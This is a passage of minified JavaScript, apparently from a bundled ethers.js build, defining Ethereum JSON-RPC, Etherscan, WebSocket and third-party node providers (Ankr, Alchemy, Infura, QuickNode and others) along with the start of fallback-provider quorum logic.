getSigner(address){if(address==null){address=0}const accountsPromise=this.send("eth_accounts",[]);if(typeof address==="number"){const accounts=await accountsPromise;if(address>=accounts.length){throw new Error("no such account")}return new JsonRpcSigner(this,accounts[address])}const{accounts}=await resolveProperties({network:this.getNetwork(),accounts:accountsPromise});address=getAddress(address);for(const account of accounts){if(getAddress(account)===address){return new JsonRpcSigner(this,address)}}throw new Error("invalid account")}async listAccounts(){const accounts=await this.send("eth_accounts",[]);return accounts.map(a=>new JsonRpcSigner(this,a))}destroy(){if(this.#drainTimer){clearTimeout(this.#drainTimer);this.#drainTimer=null}for(const{payload,reject}of this.#payloads){reject(makeError("provider destroyed; cancelled request","UNSUPPORTED_OPERATION",{operation:payload.method}))}this.#payloads=[];super.destroy()}}class JsonRpcApiPollingProvider extends JsonRpcApiProvider{#pollingInterval;constructor(network,options){super(network,options);let pollingInterval=this._getOption("pollingInterval");if(pollingInterval==null){pollingInterval=defaultOptions.pollingInterval}this.#pollingInterval=pollingInterval}_getSubscriber(sub){const subscriber=super._getSubscriber(sub);if(isPollable(subscriber)){subscriber.pollingInterval=this.#pollingInterval}return subscriber}get pollingInterval(){return this.#pollingInterval}set pollingInterval(value){if(!Number.isInteger(value)||value<0){throw new Error("invalid interval")}this.#pollingInterval=value;this._forEachSubscriber(sub=>{if(isPollable(sub)){sub.pollingInterval=this.#pollingInterval}})}}class JsonRpcProvider extends JsonRpcApiPollingProvider{#connect;constructor(url,network,options){if(url==null){url="http://localhost:8545"}super(network,options);if(typeof url==="string"){this.#connect=new FetchRequest(url)}else{this.#connect=url.clone()}}_getConnection(){return this.#connect.clone()}async send(method,params){await this._start();return await super.send(method,params)}async _send(payload){const request=this._getConnection();request.body=JSON.stringify(payload);request.setHeader("content-type","application/json");const response=await request.send();response.assertOk();let resp=response.bodyJson;if(!Array.isArray(resp)){resp=[resp]}return resp}}function spelunkData(value){if(value==null){return null}if(typeof value.message==="string"&&value.message.match(/revert/i)&&isHexString(value.data)){return{message:value.message,data:value.data}}if(typeof value==="object"){for(const key in value){const result=spelunkData(value[key]);if(result){return result}}return null}if(typeof value==="string"){try{return spelunkData(JSON.parse(value))}catch(error){}}return null}function _spelunkMessage(value,result){if(value==null){return}if(typeof value.message==="string"){result.push(value.message)}if(typeof value==="object"){for(const key in value){_spelunkMessage(value[key],result)}}if(typeof value==="string"){try{return _spelunkMessage(JSON.parse(value),result)}catch(error){}}}function spelunkMessage(value){const result=[];_spelunkMessage(value,result);return result}const defaultApiKey$1="9f7d929b018cdffb338517efa06f58359e86ff1ffd350bc889738523659e7972";function getHost$5(name){switch(name){case"mainnet":return"rpc.ankr.com/eth";case"goerli":return"rpc.ankr.com/eth_goerli";case"sepolia":return"rpc.ankr.com/eth_sepolia";case"arbitrum":return"rpc.ankr.com/arbitrum";case"base":return"rpc.ankr.com/base";case"base-goerli":return"rpc.ankr.com/base_goerli";case"base-sepolia":return"rpc.ankr.com/base_sepolia";case"bnb":return"rpc.ankr.com/bsc";case"bnbt":return"rpc.ankr.com/bsc_testnet_chapel";case"matic":return"rpc.ankr.com/polygon";case"matic-mumbai":return"rpc.ankr.com/polygon_mumbai";case"optimism":return"rpc.ankr.com/optimism";case"optimism-goerli":return"rpc.ankr.com/optimism_testnet";case"optimism-sepolia":return"rpc.ankr.com/optimism_sepolia"}assertArgument(false,"unsupported network","network",name)}class AnkrProvider extends JsonRpcProvider{apiKey;constructor(_network,apiKey){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(apiKey==null){apiKey=defaultApiKey$1}const options={polling:true,staticNetwork:network};const request=AnkrProvider.getRequest(network,apiKey);super(request,network,options);defineProperties(this,{apiKey:apiKey})}_getProvider(chainId){try{return new AnkrProvider(chainId,this.apiKey)}catch(error){}return super._getProvider(chainId)}static getRequest(network,apiKey){if(apiKey==null){apiKey=defaultApiKey$1}const request=new FetchRequest(`https:/\/${getHost$5(network.name)}/${apiKey}`);request.allowGzip=true;if(apiKey===defaultApiKey$1){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("AnkrProvider");return true}}return request}getRpcError(payload,error){if(payload.method==="eth_sendRawTransaction"){if(error&&error.error&&error.error.message==="INTERNAL_ERROR: could not replace existing tx"){error.error.message="replacement transaction underpriced"}}return super.getRpcError(payload,error)}isCommunityResource(){return this.apiKey===defaultApiKey$1}}const defaultApiKey="_gg7wSSi0KMBsdKnGVfHDueq6xMB9EkC";function getHost$4(name){switch(name){case"mainnet":return"eth-mainnet.alchemyapi.io";case"goerli":return"eth-goerli.g.alchemy.com";case"sepolia":return"eth-sepolia.g.alchemy.com";case"arbitrum":return"arb-mainnet.g.alchemy.com";case"arbitrum-goerli":return"arb-goerli.g.alchemy.com";case"arbitrum-sepolia":return"arb-sepolia.g.alchemy.com";case"base":return"base-mainnet.g.alchemy.com";case"base-goerli":return"base-goerli.g.alchemy.com";case"base-sepolia":return"base-sepolia.g.alchemy.com";case"matic":return"polygon-mainnet.g.alchemy.com";case"matic-amoy":return"polygon-amoy.g.alchemy.com";case"matic-mumbai":return"polygon-mumbai.g.alchemy.com";case"optimism":return"opt-mainnet.g.alchemy.com";case"optimism-goerli":return"opt-goerli.g.alchemy.com";case"optimism-sepolia":return"opt-sepolia.g.alchemy.com"}assertArgument(false,"unsupported network","network",name)}class AlchemyProvider extends JsonRpcProvider{apiKey;constructor(_network,apiKey){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(apiKey==null){apiKey=defaultApiKey}const request=AlchemyProvider.getRequest(network,apiKey);super(request,network,{staticNetwork:network});defineProperties(this,{apiKey:apiKey})}_getProvider(chainId){try{return new AlchemyProvider(chainId,this.apiKey)}catch(error){}return super._getProvider(chainId)}async _perform(req){if(req.method==="getTransactionResult"){const{trace,tx}=await resolveProperties({trace:this.send("trace_transaction",[req.hash]),tx:this.getTransaction(req.hash)});if(trace==null||tx==null){return null}let data;let error=false;try{data=trace[0].result.output;error=trace[0].error==="Reverted"}catch(error){}if(data){assert(!error,"an error occurred during transaction executions","CALL_EXCEPTION",{action:"getTransactionResult",data:data,reason:null,transaction:tx,invocation:null,revert:null});return data}assert(false,"could not parse trace result","BAD_DATA",{value:trace})}return await super._perform(req)}isCommunityResource(){return this.apiKey===defaultApiKey}static getRequest(network,apiKey){if(apiKey==null){apiKey=defaultApiKey}const request=new FetchRequest(`https:/\/${getHost$4(network.name)}/v2/${apiKey}`);request.allowGzip=true;if(apiKey===defaultApiKey){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("alchemy");return true}}return request}}function getApiKey(name){switch(name){case"mainnet":return"39f1d67cedf8b7831010a665328c9197";case"arbitrum":return"0550c209db33c3abf4cc927e1e18cea1";case"bnb":return"98b5a77e531614387366f6fc5da097f8";case"matic":return"cd9d4d70377471aa7c142ec4a4205249"}assertArgument(false,"unsupported network","network",name)}function getHost$3(name){switch(name){case"mainnet":return"ethereum-mainnet.core.chainstack.com";case"arbitrum":return"arbitrum-mainnet.core.chainstack.com";case"bnb":return"bsc-mainnet.core.chainstack.com";case"matic":return"polygon-mainnet.core.chainstack.com"}assertArgument(false,"unsupported network","network",name)}class ChainstackProvider extends JsonRpcProvider{apiKey;constructor(_network,apiKey){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(apiKey==null){apiKey=getApiKey(network.name)}const request=ChainstackProvider.getRequest(network,apiKey);super(request,network,{staticNetwork:network});defineProperties(this,{apiKey:apiKey})}_getProvider(chainId){try{return new ChainstackProvider(chainId,this.apiKey)}catch(error){}return super._getProvider(chainId)}isCommunityResource(){return this.apiKey===getApiKey(this._network.name)}static getRequest(network,apiKey){if(apiKey==null){apiKey=getApiKey(network.name)}const request=new FetchRequest(`https:/\/${getHost$3(network.name)}/${apiKey}`);request.allowGzip=true;if(apiKey===getApiKey(network.name)){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("ChainstackProvider");return true}}return request}}class CloudflareProvider extends JsonRpcProvider{constructor(_network){if(_network==null){_network="mainnet"}const network=Network.from(_network);assertArgument(network.name==="mainnet","unsupported network","network",_network);super("https://cloudflare-eth.com/",network,{staticNetwork:network})}}const THROTTLE=2e3;function isPromise(value){return value&&typeof value.then==="function"}const EtherscanPluginId="org.ethers.plugins.provider.Etherscan";class EtherscanPlugin extends NetworkPlugin{baseUrl;constructor(baseUrl){super(EtherscanPluginId);defineProperties(this,{baseUrl:baseUrl})}clone(){return new EtherscanPlugin(this.baseUrl)}}const skipKeys=["enableCcipRead"];let nextId=1;class EtherscanProvider extends AbstractProvider{network;apiKey;#plugin;constructor(_network,_apiKey){const apiKey=_apiKey!=null?_apiKey:null;super();const network=Network.from(_network);this.#plugin=network.getPlugin(EtherscanPluginId);defineProperties(this,{apiKey:apiKey,network:network});this.getBaseUrl()}getBaseUrl(){if(this.#plugin){return this.#plugin.baseUrl}switch(this.network.name){case"mainnet":return"https://api.etherscan.io";case"goerli":return"https://api-goerli.etherscan.io";case"sepolia":return"https://api-sepolia.etherscan.io";case"holesky":return"https://api-holesky.etherscan.io";case"arbitrum":return"https://api.arbiscan.io";case"arbitrum-goerli":return"https://api-goerli.arbiscan.io";case"base":return"https://api.basescan.org";case"base-sepolia":return"https://api-sepolia.basescan.org";case"bnb":return"https://api.bscscan.com";case"bnbt":return"https://api-testnet.bscscan.com";case"matic":return"https://api.polygonscan.com";case"matic-amoy":return"https://api-amoy.polygonscan.com";case"matic-mumbai":return"https://api-testnet.polygonscan.com";case"optimism":return"https://api-optimistic.etherscan.io";case"optimism-goerli":return"https://api-goerli-optimistic.etherscan.io"}assertArgument(false,"unsupported network","network",this.network)}getUrl(module,params){const query=Object.keys(params).reduce((accum,key)=>{const value=params[key];if(value!=null){accum+=`&${key}=${value}`}return accum},"");const apiKey=this.apiKey?`&apikey=${this.apiKey}`:"";return`${this.getBaseUrl()}/api?module=${module}${query}${apiKey}`}getPostUrl(){return`${this.getBaseUrl()}/api`}getPostData(module,params){params.module=module;params.apikey=this.apiKey;return params}async detectNetwork(){return this.network}async fetch(module,params,post){const id=nextId++;const url=post?this.getPostUrl():this.getUrl(module,params);const payload=post?this.getPostData(module,params):null;this.emit("debug",{action:"sendRequest",id:id,url:url,payload:payload});const request=new FetchRequest(url);request.setThrottleParams({slotInterval:1e3});request.retryFunc=(req,resp,attempt)=>{if(this.isCommunityResource()){showThrottleMessage("Etherscan")}return Promise.resolve(true)};request.processFunc=async(request,response)=>{const result=response.hasBody()?JSON.parse(toUtf8String(response.body)):{};const throttle=(typeof result.result==="string"?result.result:"").toLowerCase().indexOf("rate limit")>=0;if(module==="proxy"){if(result&&result.status==0&&result.message=="NOTOK"&&throttle){this.emit("debug",{action:"receiveError",id:id,reason:"proxy-NOTOK",error:result});response.throwThrottleError(result.result,THROTTLE)}}else{if(throttle){this.emit("debug",{action:"receiveError",id:id,reason:"null result",error:result.result});response.throwThrottleError(result.result,THROTTLE)}}return response};if(payload){request.setHeader("content-type","application/x-www-form-urlencoded; charset=UTF-8");request.body=Object.keys(payload).map(k=>`${k}=${payload[k]}`).join("&")}const response=await request.send();try{response.assertOk()}catch(error){this.emit("debug",{action:"receiveError",id:id,error:error,reason:"assertOk"});assert(false,"response error","SERVER_ERROR",{request:request,response:response})}if(!response.hasBody()){this.emit("debug",{action:"receiveError",id:id,error:"missing body",reason:"null body"});assert(false,"missing response","SERVER_ERROR",{request:request,response:response})}const result=JSON.parse(toUtf8String(response.body));if(module==="proxy"){if(result.jsonrpc!="2.0"){this.emit("debug",{action:"receiveError",id:id,result:result,reason:"invalid JSON-RPC"});assert(false,"invalid JSON-RPC response (missing jsonrpc='2.0')","SERVER_ERROR",{request:request,response:response,info:{result:result}})}if(result.error){this.emit("debug",{action:"receiveError",id:id,result:result,reason:"JSON-RPC error"});assert(false,"error response","SERVER_ERROR",{request:request,response:response,info:{result:result}})}this.emit("debug",{action:"receiveRequest",id:id,result:result});return result.result}else{if(result.status==0&&(result.message==="No records found"||result.message==="No transactions found")){this.emit("debug",{action:"receiveRequest",id:id,result:result});return result.result}if(result.status!=1||typeof result.message==="string"&&!result.message.match(/^OK/)){this.emit("debug",{action:"receiveError",id:id,result:result});assert(false,"error response","SERVER_ERROR",{request:request,response:response,info:{result:result}})}this.emit("debug",{action:"receiveRequest",id:id,result:result});return result.result}}_getTransactionPostData(transaction){const result={};for(let key in transaction){if(skipKeys.indexOf(key)>=0){continue}if(transaction[key]==null){continue}let value=transaction[key];if(key==="type"&&value===0){continue}if(key==="blockTag"&&value==="latest"){continue}if({type:true,gasLimit:true,gasPrice:true,maxFeePerGs:true,maxPriorityFeePerGas:true,nonce:true,value:true}[key]){value=toQuantity(value)}else if(key==="accessList"){value="["+accessListify(value).map(set=>{return`{address:"${set.address}",storageKeys:["${set.storageKeys.join('","')}"]}`}).join(",")+"]"}else if(key==="blobVersionedHashes"){if(value.length===0){continue}assert(false,"Etherscan API does not support blobVersionedHashes","UNSUPPORTED_OPERATION",{operation:"_getTransactionPostData",info:{transaction:transaction}})}else{value=hexlify(value)}result[key]=value}return result}_checkError(req,error,transaction){let message="";if(isError(error,"SERVER_ERROR")){try{message=error.info.result.error.message}catch(e){}if(!message){try{message=error.info.message}catch(e){}}}if(req.method==="estimateGas"){if(!message.match(/revert/i)&&message.match(/insufficient funds/i)){assert(false,"insufficient funds","INSUFFICIENT_FUNDS",{transaction:req.transaction})}}if(req.method==="call"||req.method==="estimateGas"){if(message.match(/execution reverted/i)){let data="";try{data=error.info.result.error.data}catch(error){}const e=AbiCoder.getBuiltinCallException(req.method,req.transaction,data);e.info={request:req,error:error};throw e}}if(message){if(req.method==="broadcastTransaction"){const transaction=Transaction.from(req.signedTransaction);if(message.match(/replacement/i)&&message.match(/underpriced/i)){assert(false,"replacement fee too low","REPLACEMENT_UNDERPRICED",{transaction:transaction})}if(message.match(/insufficient funds/)){assert(false,"insufficient funds for intrinsic transaction cost","INSUFFICIENT_FUNDS",{transaction:transaction})}if(message.match(/same hash was already imported|transaction nonce is too low|nonce too low/)){assert(false,"nonce has already been used","NONCE_EXPIRED",{transaction:transaction})}}}throw error}async _detectNetwork(){return this.network}async _perform(req){switch(req.method){case"chainId":return this.network.chainId;case"getBlockNumber":return this.fetch("proxy",{action:"eth_blockNumber"});case"getGasPrice":return this.fetch("proxy",{action:"eth_gasPrice"});case"getPriorityFee":if(this.network.name==="mainnet"){return"1000000000"}else if(this.network.name==="optimism"){return"1000000"}else{throw new Error("fallback onto the AbstractProvider default")}case"getBalance":return this.fetch("account",{action:"balance",address:req.address,tag:req.blockTag});case"getTransactionCount":return this.fetch("proxy",{action:"eth_getTransactionCount",address:req.address,tag:req.blockTag});case"getCode":return this.fetch("proxy",{action:"eth_getCode",address:req.address,tag:req.blockTag});case"getStorage":return this.fetch("proxy",{action:"eth_getStorageAt",address:req.address,position:req.position,tag:req.blockTag});case"broadcastTransaction":return this.fetch("proxy",{action:"eth_sendRawTransaction",hex:req.signedTransaction},true).catch(error=>{return this._checkError(req,error,req.signedTransaction)});case"getBlock":if("blockTag"in req){return this.fetch("proxy",{action:"eth_getBlockByNumber",tag:req.blockTag,boolean:req.includeTransactions?"true":"false"})}assert(false,"getBlock by blockHash not supported by Etherscan","UNSUPPORTED_OPERATION",{operation:"getBlock(blockHash)"});case"getTransaction":return this.fetch("proxy",{action:"eth_getTransactionByHash",txhash:req.hash});case"getTransactionReceipt":return this.fetch("proxy",{action:"eth_getTransactionReceipt",txhash:req.hash});case"call":{if(req.blockTag!=="latest"){throw new Error("EtherscanProvider does not support blockTag for call")}const postData=this._getTransactionPostData(req.transaction);postData.module="proxy";postData.action="eth_call";try{return await this.fetch("proxy",postData,true)}catch(error){return this._checkError(req,error,req.transaction)}}case"estimateGas":{const postData=this._getTransactionPostData(req.transaction);postData.module="proxy";postData.action="eth_estimateGas";try{return await this.fetch("proxy",postData,true)}catch(error){return this._checkError(req,error,req.transaction)}}}return super._perform(req)}async getNetwork(){return this.network}async getEtherPrice(){if(this.network.name!=="mainnet"){return 0}return parseFloat((await this.fetch("stats",{action:"ethprice"})).ethusd)}async getContract(_address){let address=this._getAddress(_address);if(isPromise(address)){address=await address}try{const resp=await this.fetch("contract",{action:"getabi",address:address});const abi=JSON.parse(resp);return new Contract(address,abi,this)}catch(error){return null}}isCommunityResource(){return this.apiKey==null}}function getGlobal(){if(typeof self!=="undefined"){return self}if(typeof window!=="undefined"){return window}if(typeof global!=="undefined"){return global}throw new Error("unable to locate global object")}const _WebSocket=getGlobal().WebSocket;class SocketSubscriber{#provider;#filter;get filter(){return JSON.parse(this.#filter)}#filterId;#paused;#emitPromise;constructor(provider,filter){this.#provider=provider;this.#filter=JSON.stringify(filter);this.#filterId=null;this.#paused=null;this.#emitPromise=null}start(){this.#filterId=this.#provider.send("eth_subscribe",this.filter).then(filterId=>{this.#provider._register(filterId,this);return filterId})}stop(){this.#filterId.then(filterId=>{if(this.#provider.destroyed){return}this.#provider.send("eth_unsubscribe",[filterId])});this.#filterId=null}pause(dropWhilePaused){assert(dropWhilePaused,"preserve logs while paused not supported by SocketSubscriber yet","UNSUPPORTED_OPERATION",{operation:"pause(false)"});this.#paused=!!dropWhilePaused}resume(){this.#paused=null}_handleMessage(message){if(this.#filterId==null){return}if(this.#paused===null){let emitPromise=this.#emitPromise;if(emitPromise==null){emitPromise=this._emit(this.#provider,message)}else{emitPromise=emitPromise.then(async()=>{await this._emit(this.#provider,message)})}this.#emitPromise=emitPromise.then(()=>{if(this.#emitPromise===emitPromise){this.#emitPromise=null}})}}async _emit(provider,message){throw new Error("sub-classes must implemente this; _emit")}}class SocketBlockSubscriber extends SocketSubscriber{constructor(provider){super(provider,["newHeads"])}async _emit(provider,message){provider.emit("block",parseInt(message.number))}}class SocketPendingSubscriber extends SocketSubscriber{constructor(provider){super(provider,["newPendingTransactions"])}async _emit(provider,message){provider.emit("pending",message)}}class SocketEventSubscriber extends SocketSubscriber{#logFilter;get logFilter(){return JSON.parse(this.#logFilter)}constructor(provider,filter){super(provider,["logs",filter]);this.#logFilter=JSON.stringify(filter)}async _emit(provider,message){provider.emit(this.logFilter,provider._wrapLog(message,provider._network))}}class SocketProvider extends JsonRpcApiProvider{#callbacks;#subs;#pending;constructor(network,_options){const options=Object.assign({},_options!=null?_options:{});assertArgument(options.batchMaxCount==null||options.batchMaxCount===1,"sockets-based providers do not support batches","options.batchMaxCount",_options);options.batchMaxCount=1;if(options.staticNetwork==null){options.staticNetwork=true}super(network,options);this.#callbacks=new Map;this.#subs=new Map;this.#pending=new Map}_getSubscriber(sub){switch(sub.type){case"close":return new UnmanagedSubscriber("close");case"block":return new SocketBlockSubscriber(this);case"pending":return new SocketPendingSubscriber(this);case"event":return new SocketEventSubscriber(this,sub.filter);case"orphan":if(sub.filter.orphan==="drop-log"){return new UnmanagedSubscriber("drop-log")}}return super._getSubscriber(sub)}_register(filterId,subscriber){this.#subs.set(filterId,subscriber);const pending=this.#pending.get(filterId);if(pending){for(const message of pending){subscriber._handleMessage(message)}this.#pending.delete(filterId)}}async _send(payload){assertArgument(!Array.isArray(payload),"WebSocket does not support batch send","payload",payload);const promise=new Promise((resolve,reject)=>{this.#callbacks.set(payload.id,{payload:payload,resolve:resolve,reject:reject})});await this._waitUntilReady();await this._write(JSON.stringify(payload));return[await promise]}async _processMessage(message){const result=JSON.parse(message);if(result&&typeof result==="object"&&"id"in result){const callback=this.#callbacks.get(result.id);if(callback==null){this.emit("error",makeError("received result for unknown id","UNKNOWN_ERROR",{reasonCode:"UNKNOWN_ID",result:result}));return}this.#callbacks.delete(result.id);callback.resolve(result)}else if(result&&result.method==="eth_subscription"){const filterId=result.params.subscription;const subscriber=this.#subs.get(filterId);if(subscriber){subscriber._handleMessage(result.params.result)}else{let pending=this.#pending.get(filterId);if(pending==null){pending=[];this.#pending.set(filterId,pending)}pending.push(result.params.result)}}else{this.emit("error",makeError("received unexpected message","UNKNOWN_ERROR",{reasonCode:"UNEXPECTED_MESSAGE",result:result}));return}}async _write(message){throw new Error("sub-classes must override this")}}class WebSocketProvider extends SocketProvider{#connect;#websocket;get websocket(){if(this.#websocket==null){throw new Error("websocket closed")}return this.#websocket}constructor(url,network,options){super(network,options);if(typeof url==="string"){this.#connect=()=>{return new _WebSocket(url)};this.#websocket=this.#connect()}else if(typeof url==="function"){this.#connect=url;this.#websocket=url()}else{this.#connect=null;this.#websocket=url}this.websocket.onopen=async()=>{try{await this._start();this.resume()}catch(error){console.log("failed to start WebsocketProvider",error)}};this.websocket.onmessage=message=>{this._processMessage(message.data)}}async _write(message){this.websocket.send(message)}async destroy(){if(this.#websocket!=null){this.#websocket.close();this.#websocket=null}super.destroy()}}const defaultProjectId="84842078b09946638c03157f83405213";function getHost$2(name){switch(name){case"mainnet":return"mainnet.infura.io";case"goerli":return"goerli.infura.io";case"sepolia":return"sepolia.infura.io";case"arbitrum":return"arbitrum-mainnet.infura.io";case"arbitrum-goerli":return"arbitrum-goerli.infura.io";case"arbitrum-sepolia":return"arbitrum-sepolia.infura.io";case"base":return"base-mainnet.infura.io";case"base-goerlia":return"base-goerli.infura.io";case"base-sepolia":return"base-sepolia.infura.io";case"bnb":return"bnbsmartchain-mainnet.infura.io";case"bnbt":return"bnbsmartchain-testnet.infura.io";case"linea":return"linea-mainnet.infura.io";case"linea-goerli":return"linea-goerli.infura.io";case"linea-sepolia":return"linea-sepolia.infura.io";case"matic":return"polygon-mainnet.infura.io";case"matic-amoy":return"polygon-amoy.infura.io";case"matic-mumbai":return"polygon-mumbai.infura.io";case"optimism":return"optimism-mainnet.infura.io";case"optimism-goerli":return"optimism-goerli.infura.io";case"optimism-sepolia":return"optimism-sepolia.infura.io"}assertArgument(false,"unsupported network","network",name)}class InfuraWebSocketProvider extends WebSocketProvider{projectId;projectSecret;constructor(network,projectId){const provider=new InfuraProvider(network,projectId);const req=provider._getConnection();assert(!req.credentials,"INFURA WebSocket project secrets unsupported","UNSUPPORTED_OPERATION",{operation:"InfuraProvider.getWebSocketProvider()"});const url=req.url.replace(/^http/i,"ws").replace("/v3/","/ws/v3/");super(url,provider._network);defineProperties(this,{projectId:provider.projectId,projectSecret:provider.projectSecret})}isCommunityResource(){return this.projectId===defaultProjectId}}class InfuraProvider extends JsonRpcProvider{projectId;projectSecret;constructor(_network,projectId,projectSecret){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(projectId==null){projectId=defaultProjectId}if(projectSecret==null){projectSecret=null}const request=InfuraProvider.getRequest(network,projectId,projectSecret);super(request,network,{staticNetwork:network});defineProperties(this,{projectId:projectId,projectSecret:projectSecret})}_getProvider(chainId){try{return new InfuraProvider(chainId,this.projectId,this.projectSecret)}catch(error){}return super._getProvider(chainId)}isCommunityResource(){return this.projectId===defaultProjectId}static getWebSocketProvider(network,projectId){return new InfuraWebSocketProvider(network,projectId)}static getRequest(network,projectId,projectSecret){if(projectId==null){projectId=defaultProjectId}if(projectSecret==null){projectSecret=null}const request=new FetchRequest(`https:/\/${getHost$2(network.name)}/v3/${projectId}`);request.allowGzip=true;if(projectSecret){request.setCredentials("",projectSecret)}if(projectId===defaultProjectId){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("InfuraProvider");return true}}return request}}const defaultToken="919b412a057b5e9c9b6dce193c5a60242d6efadb";function getHost$1(name){switch(name){case"mainnet":return"ethers.quiknode.pro";case"goerli":return"ethers.ethereum-goerli.quiknode.pro";case"sepolia":return"ethers.ethereum-sepolia.quiknode.pro";case"holesky":return"ethers.ethereum-holesky.quiknode.pro";case"arbitrum":return"ethers.arbitrum-mainnet.quiknode.pro";case"arbitrum-goerli":return"ethers.arbitrum-goerli.quiknode.pro";case"arbitrum-sepolia":return"ethers.arbitrum-sepolia.quiknode.pro";case"base":return"ethers.base-mainnet.quiknode.pro";case"base-goerli":return"ethers.base-goerli.quiknode.pro";case"base-spolia":return"ethers.base-sepolia.quiknode.pro";case"bnb":return"ethers.bsc.quiknode.pro";case"bnbt":return"ethers.bsc-testnet.quiknode.pro";case"matic":return"ethers.matic.quiknode.pro";case"matic-mumbai":return"ethers.matic-testnet.quiknode.pro";case"optimism":return"ethers.optimism.quiknode.pro";case"optimism-goerli":return"ethers.optimism-goerli.quiknode.pro";case"optimism-sepolia":return"ethers.optimism-sepolia.quiknode.pro";case"xdai":return"ethers.xdai.quiknode.pro"}assertArgument(false,"unsupported network","network",name)}class QuickNodeProvider extends JsonRpcProvider{token;constructor(_network,token){if(_network==null){_network="mainnet"}const network=Network.from(_network);if(token==null){token=defaultToken}const request=QuickNodeProvider.getRequest(network,token);super(request,network,{staticNetwork:network});defineProperties(this,{token:token})}_getProvider(chainId){try{return new QuickNodeProvider(chainId,this.token)}catch(error){}return super._getProvider(chainId)}isCommunityResource(){return this.token===defaultToken}static getRequest(network,token){if(token==null){token=defaultToken}const request=new FetchRequest(`https:/\/${getHost$1(network.name)}/${token}`);request.allowGzip=true;if(token===defaultToken){request.retryFunc=async(request,response,attempt)=>{showThrottleMessage("QuickNodeProvider");return true}}return request}}const BN_1=BigInt("1");const BN_2=BigInt("2");function shuffle(array){for(let i=array.length-1;i>0;i--){const j=Math.floor(Math.random()*(i+1));const tmp=array[i];array[i]=array[j];array[j]=tmp}}function stall$2(duration){return new Promise(resolve=>{setTimeout(resolve,duration)})}function getTime(){return(new Date).getTime()}function stringify(value){return JSON.stringify(value,(key,value)=>{if(typeof value==="bigint"){return{type:"bigint",value:value.toString()}}return value})}const defaultConfig={stallTimeout:400,priority:1,weight:1};const defaultState={blockNumber:-2,requests:0,lateResponses:0,errorResponses:0,outOfSync:-1,unsupportedEvents:0,rollingDuration:0,score:0,_network:null,_updateNumber:null,_totalTime:0,_lastFatalError:null,_lastFatalErrorTimestamp:0};async function waitForSync(config,blockNumber){while(config.blockNumber<0||config.blockNumber<blockNumber){if(!config._updateNumber){config._updateNumber=(async()=>{try{const blockNumber=await config.provider.getBlockNumber();if(blockNumber>config.blockNumber){config.blockNumber=blockNumber}}catch(error){config.blockNumber=-2;config._lastFatalError=error;config._lastFatalErrorTimestamp=getTime()}config._updateNumber=null})()}await config._updateNumber;config.outOfSync++;if(config._lastFatalError){break}}}function _normalize(value){if(value==null){return"null"}if(Array.isArray(value)){return"["+value.map(_normalize).join(",")+"]"}if(typeof value==="object"&&typeof value.toJSON==="function"){return _normalize(value.toJSON())}switch(typeof value){case"boolean":case"symbol":return value.toString();case"bigint":case"number":return BigInt(value).toString();case"string":return JSON.stringify(value);case"object":{const keys=Object.keys(value);keys.sort();return"{"+keys.map(k=>`${JSON.stringify(k)}:${_normalize(value[k])}`).join(",")+"}"}}console.log("Could not serialize",value);throw new Error("Hmm...")}function normalizeResult(value){if("error"in value){const error=value.error;return{tag:_normalize(error),value:error}}const result=value.result;return{tag:_normalize(result),value:result}}function checkQuorum(quorum,results){const tally=new Map;for(const{value,tag,weight}of results){const t=tally.get(tag)||{value:value,weight:0};t.weight+=weight;tally.set(tag,t)}let best=null;for(const r of tally.values()){if(r.weight>=quorum&&(!best||r.weight>best.weight)){best=r}}if(best){return best.value}return undefined}function getMedian(quorum,results){let resultWeight=0;const errorMap=new Map;let bestError=null;const values=[];for(const{value,tag,weight}of results){if(value instanceof Error){const e=errorMap.get(tag)||{value:value,weight:0};e.weight+=weight;errorMap.set(tag,e);if(bestError==null||e.weight>bestError.weight){bestError=e}}else{values.push(BigInt(value));resultWeight+=weight}}if(resultWeight<quorum){if(bestError&&bestError.weight>=quorum){return bestError.value}return undefined}values.sort((a,b)=>a<b?-1:b>a?1:0);const mid=Math.floor(values.length/2);if(values.length%2){return values[mid]}return(values[mid-1]+values[mid]+BN_1)/BN_2}function getAnyResult(quorum,results){const result=checkQuorum(quorum,results);if(result!==undefined){return result}for(const r of results){if(r.value){return r.value}}return undefined}function getFuzzyMode(quorum,results){if(quorum===1){return getNumber(getMedian(quorum,results),"%internal")}const tally=new Map;const add=(result,weight)=>{const t=tally.get(result)||{result:result,weight:0};t.weight+=weight;tally.set(result,t)};for(const{weight,value}of results){const r=getNumber(value);add(r-1,weight);add(r,weight);add(r+1,weight)}let bestWeight=0;let bestResult=undefined;for(const{weight,result}of tally.values()){if(weight>=quorum&&(weight>bestWeight||bestResult!=null&&weight===bestWeight&&result>bestResult)){bestWeight=weight;bestResult=result}}return bestResult}class FallbackProvider extends AbstractProvider{quorum;eventQuorum;eventWorkers;#configs;#height;#initialSyncPromise;constructor(providers,network,options){super(network,options);this.#configs=providers.map(p=>{if(p instanceof AbstractProvider){return Object.assign({provider:p},defaultConfig,defaultState)}else{return Object.assign({},defaultConfig,p,defaultState)}});this.#height=-2;this.#initialSyncPromise=null;if(options&&options.quorum!=null){this.quorum=options.quorum}else{this.quorum=Math.ceil(this.#configs.reduce((accum,config)=>{accum+=config.weight;return accum},0)/2)}this.eventQuorum=1;this.eventWorkers=1;assertArgument(this.quorum<=this.#configs.reduce((a,c)=>a+c.weight,0),"quorum exceed provider weight","quorum",this.quorum)}get providerConfigs(){return this.#configs.map(c=>{const result=Object.assign({},c);for(const key in result){if(key[0]==="_"){delete result[key]}}return result})}async _detectNetwork(){return Network.from(getBigInt(await this._perform({method:"chainId"})))}async _translatePerform(provider,req){switch(req.method){case"broadcastTransaction":return await provider.broadcastTransaction(req.signedTransaction);case"call":return await provider.call(Object.assign({},req.transaction,{blockTag:req.blockTag}));case"chainId":return(await provider.getNetwork()).chainId;case"estimateGas":return await provider.estimateGas(req.transaction);case"getBalance":return await provider.getBalance(req.address,req.blockTag);case"getBlock":{const block="blockHash"in req?req.blockHash:req.blockTag;return await provider.getBlock(block,req.includeTransactions)}case"getBlockNumber":return await provider.getBlockNumber();case"getCode":return await provider.getCode(req.address,req.blockTag);case"getGasPrice":return(await 